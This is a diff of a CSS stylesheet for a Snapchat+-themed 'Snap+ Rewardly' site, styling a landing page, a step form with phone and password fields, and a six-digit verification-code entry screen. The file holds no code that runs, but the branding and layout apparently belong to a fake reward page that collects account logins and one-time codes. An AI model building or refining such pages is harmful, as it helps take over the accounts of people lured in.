-  pointer-events: none;
-}
-.final-card {
-  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
-}
-.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
-.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }
-
-/* Footer */
-.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
-.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
-.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
-.footer-text { font-size: 13px; color: var(--text2); }
-.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }
-
-/* ═══════════════════════════════════════════════════════════════
-   FORM PAGE (index.html)
-   ═══════════════════════════════════════════════════════════════ */
-.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
-.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
-.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
-.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
-.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
-.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }
-
-.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
-.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }
-
-.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
-.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
-.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
-.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
-.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
-.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
-.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
-.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
-.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }
-
-.step { display: none; padding: 24px 28px 28px; }
-.step.active { display: block; animation: stepIn .3s both; }
-@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }
-
-.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
-.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }
-
-.step-btns { display: flex; gap: 10px; }
-.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
-.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
-.step-btns .btn-primary { flex: 1; }
-
-.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }
-
-/* ═══════════════════════════════════════════════════════════════
-   CODE PAGE (code.html)
-   ═══════════════════════════════════════════════════════════════ */
-.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
-.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
-.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
-.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
-.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
-.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
-.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }
-
-.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
-.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
-.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }
-
-.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
-.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
-.recap-row:last-child { border-bottom: none; }
-.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
-.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }
-
-.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
-.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
-.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
-.wait-meta { font-size: 11px; color: var(--text3); }
-.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
-.btn-sm:hover { background: var(--surface2); color: var(--text); }
-
-.code-body { padding: 28px; }
-.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
-.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
-.digit {
-  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
-  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
-  text-align: center; outline: none; caret-color: transparent;
-  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
-}
-.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
-.digit.filled { border-color: rgba(255,252,0,.45); }
-
-/* ── Confetti ──────────────────────────────────────────────── */
-@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }
-
-/* ── Responsive ────────────────────────────────────────────── */
-@media (max-width: 900px) {
-  .hero { flex-direction: column; text-align: center; gap: 30px; }
-  .hero-content { text-align: center; }
-  .hero-cta { justify-content: center; }
-  .hero-visual { order: -1; }
-}
-@media (max-width: 760px) {
-  body { font-size: 14px; }
-  .orb { display: none; }
-  .hero-title { font-size: 36px; }
-  .section-title { font-size: 28px; }
-  .choose-inner { padding: 0 16px; }
-  .steps-row { flex-direction: column; align-items: center; }
-  .step-card { width: 100%; max-width: 340px; }
-}
-@media (max-width: 540px) {
-  .hero-title { font-size: 30px; }
-  .form-card, .code-card { border-radius: 14px; }
-  .step { padding: 20px; }
-  .step-btns { flex-direction: column-reverse; }
-  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
-  .digits { gap: 8px; }
-  .stats-row { gap: 16px; padding: 20px 12px; }
-  .stat-num { font-size: 24px; }
-  .faq-grid { grid-template-columns: 1fr; }
+/* ════════════════════════════════════════════════════════════════
+   main.css — Snap+ Rewardly
+   Thème Snapchat+ : Jaune (#FFFC00) & Noir
+   Tout centré, sans décalage
+   ═══════════════════════════════════════════════════════════════ */
+
+:root {
+  --bg: #000000;
+  --bg2: #0a0a0a;
+  --surface: rgba(255,255,255,.05);
+  --surface2: rgba(255,255,255,.08);
+  --border: rgba(255,255,255,.08);
+  --border2: rgba(255,255,255,.12);
+  --accent: #FFFC00;
+  --accent2: #FFF59D;
+  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
+  --svc: #FFFC00;
+  --svc-glow: rgba(255,252,0,.45);
+  --text: #ffffff;
+  --text2: rgba(255,255,255,.7);
+  --text3: rgba(255,255,255,.4);
+  --success: #22c55e;
+  --success-bg: rgba(34,197,94,.12);
+  --danger: #f87171;
+  --danger-bg: rgba(248,113,113,.12);
+  --warn: #fbbf24;
+  --warn-bg: rgba(251,191,36,.12);
+  --radius: 16px;
+  --radius-sm: 10px;
+  --radius-xs: 6px;
+  --radius-pill: 100px;
+  --font: 'Inter', system-ui, -apple-system, sans-serif;
+  --trans: .2s cubic-bezier(.4,0,.2,1);
+}
+
+*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
+body {
+  background: var(--bg);
+  color: var(--text);
+  font-family: var(--font);
+  font-size: 15px;
+  line-height: 1.6;
+  overflow-x: hidden;
+  -webkit-font-smoothing: antialiased;
+}
+a { color: inherit; text-decoration: none; }
+button { cursor: pointer; border: none; background: none; font-family: inherit; }
+input { font-family: inherit; }
+
+/* ── Background ──────────────────────────────────────────────── */
+.bg-mesh {
+  position: fixed; inset: 0; z-index: 0;
+  background:
+    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
+    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
+    var(--bg);
+  pointer-events: none;
+}
+.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
+.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
+.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }
+
+/* ── Toast ───────────────────────────────────────────────────── */
+.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
+.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
+.toast.success { border-color: rgba(34,197,94,.35); }
+.toast.error { border-color: rgba(248,113,113,.35); }
+@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }
+
+/* ── Spinner ─────────────────────────────────────────────────── */
+.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
+@keyframes spin { to { transform: rotate(360deg); } }
+
+/* ── Feedback ────────────────────────────────────────────────── */
+.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
+.feedback.ok { color: #86efac; }
+.feedback.err { color: #fca5a5; font-weight: 700; }
+
+/* ── Inputs ──────────────────────────────────────────────────── */
+.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
+.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
+.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
+  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
+  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
+  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
+}
+.form-group input::placeholder, input::placeholder { color: var(--text3); }
+input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
+input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
+input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }
+
+.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }
+
+/* ── Buttons ── */
+.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
+.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
+.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
+.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
+.btn-primary:hover::before { transform: translateX(100%); }
+.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
+.btn-primary:not(:disabled):active { transform: scale(.96); }
+.btn-lg { padding: 18px 32px; font-size: 17px; }
+.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
+.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }
+
+/* ════════════════════════════════════════════════════════════════
+   NAV
+   ═══════════════════════════════════════════════════════════════ */
+.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
+.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
+.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
+.logo-mark { color: var(--accent2); font-size: 20px; }
+.logo-text { color: var(--text); }
+.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
+.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
+@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }
+
+/* ════════════════════════════════════════════════════════════════
+   CHOOSE PAGE (Landing Snap+)
+   ═══════════════════════════════════════════════════════════════ */
+.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
+.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }
+
+/* Hero */
+.hero {
+  position: relative; z-index: 1;
+  padding: 60px 20px 40px;
+  max-width: 1100px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 40px;
+  flex-wrap: wrap;
+}
+.hero-content { flex: 1; min-width: 300px; text-align: left; }
+.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
+.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
+.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
+.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
+.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
+.hero-note { font-size: 13px; color: var(--text3); }
+
+.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
+.snap-card {
+  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
+  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
+  position: relative;
+}
+.snap-card::before {
+  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
+  border-radius: 24px; padding: 1.5px;
+  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
+  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+  -webkit-mask-composite: destination-out; mask-composite: exclude;
+  pointer-events: none;
+}
+.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
+.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
+.snap-icon { font-size: 30px; }
+.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
+.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
+.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
+.snap-price { margin-top: 8px; }
+.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
+.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }
+
+/* Sections génériques */
+.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
+.section-head { text-align: center; margin-bottom: 40px; }
+.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
+.section-sub { font-size: 16px; color: var(--text2); }
+
+/* Features grid */
+.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
+.feat-card {
+  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
+}
+.feat-card::before {
+  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
+  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
+  transition: left .6s;
+}
+.feat-card:hover::before { left: 100%; }
+.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
+.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
+.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
+.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }
+
+/* How it works */
+.how { background: var(--bg2); }
+.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
+.step-card {
+  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
+}
+.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
+.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
+.step-num::after {
+  content: ""; position: absolute; inset: -4px; border-radius: 50%;
+  background: linear-gradient(135deg, #FFFC00, #FFF59D);
+  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+  -webkit-mask-composite: destination-out; mask-composite: exclude;
+  animation: spin 3s linear infinite;
+}
+@keyframes spin { to { transform: rotate(360deg); } }
+.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
+.step-d { font-size: 13.5px; color: var(--text2); }
+.how-cta { text-align: center; }
+
+/* Stats */
+.stats { background: var(--bg2); }
+.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
+.stat-item { text-align: center; }
+.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
+.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
+.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }
+
+/* FAQ */
+.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
+.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
+.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
+.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
+.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }
+
+/* Final CTA */
+.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
+.final-cta::before {
+  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
+  pointer-events: none;
+}
+.final-card {
+  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
+}
+.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
+.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }
+
+/* Footer */
+.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
+.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
+.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
+.footer-text { font-size: 13px; color: var(--text2); }
+.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }
+
+/* ═══════════════════════════════════════════════════════════════
+   FORM PAGE (index.html)
+   ═══════════════════════════════════════════════════════════════ */
+.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
+.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
+.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
+.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
+.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
+.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }
+
+.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
+.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }
+
+.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
+.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
+.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
+.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
+.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
+.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
+.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
+.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
+.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }
+
+.step { display: none; padding: 24px 28px 28px; }
+.step.active { display: block; animation: stepIn .3s both; }
+@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }
+
+.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
+.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }
+
+.step-btns { display: flex; gap: 10px; }
+.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
+.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
+.step-btns .btn-primary { flex: 1; }
+
+.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }
+
+/* ═══════════════════════════════════════════════════════════════
+   CODE PAGE (code.html)
+   ═══════════════════════════════════════════════════════════════ */
+.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
+.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
+.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
+.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
+.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
+.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
+.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }
+
+.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
+.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
+.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }
+
+.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
+.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
+.recap-row:last-child { border-bottom: none; }
+.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
+.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }
+
+.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
+.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
+.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
+.wait-meta { font-size: 11px; color: var(--text3); }
+.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
+.btn-sm:hover { background: var(--surface2); color: var(--text); }
+
+.code-body { padding: 28px; }
+.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
+.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
+.digit {
+  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
+  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
+  text-align: center; outline: none; caret-color: transparent;
+  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
+}
+.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
+.digit.filled { border-color: rgba(255,252,0,.45); }
+
+/* ── Confetti ──────────────────────────────────────────────── */
+@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }
+
